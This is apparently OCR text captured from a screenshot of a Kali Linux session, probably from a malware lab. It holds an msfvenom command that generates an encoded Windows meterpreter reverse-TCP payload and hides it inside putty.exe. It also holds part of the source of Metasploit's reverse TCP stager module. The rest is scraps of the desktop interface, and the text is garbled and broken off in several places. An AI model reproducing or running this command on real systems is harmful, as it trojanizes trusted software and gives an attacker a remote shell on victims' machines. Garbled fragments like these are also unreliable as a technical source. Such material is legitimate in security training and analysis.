 msfvenom -p windows/meterpreter/reverse_tcp
LHOST=[KALI_IP] LPORT=443
-i 3 -k -x putty.exe > pu
Valid EXE
Me
Code Conversion
Malware
require 'msf/core'
require 'msf/core/handler/reverse_tcp'
module Metasploit3
include Msf::Payload::Stager
include Msf::Payload::Windows
def initialize(info = {})
super(merge_info(info,
'Name' => 'Reverse TCP Stager',
'Description' => 'Connect back to the attacker',
'Author' => ['hdm', 'skape', 'sf'],
'License' => MSF_LICENSE,
'Platform' => 'win',
'Arch' => ARCH_X86,
'Handler' => Msf::Handler::ReverseTcp,
'Convention' => 'sockedi',
'Stager' =>
{
'RequiresMidstager' => false,
'Offsets' => {
# ExitFunk Offset: 222
'LHOST' => [ 190, 'ADDR' ],
'LPORT' => [ 197, 'n' ],
'ReverseConnectRetries' => [ 188, 'C']
},
new_kali_071 on 146.176.166.86
File View VM
Applications Places Thu 2 Apr, 21:04
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
Archive Edit
Ope
Archive Edi
Op
Back
Name
and_malw
KALI LINU
1 object (311.9 kB)
[Problem loading pa... notepad.zip and_malware.zip [root@kali: /usr/sha... test.pd
9:08 PM
02-Apr-15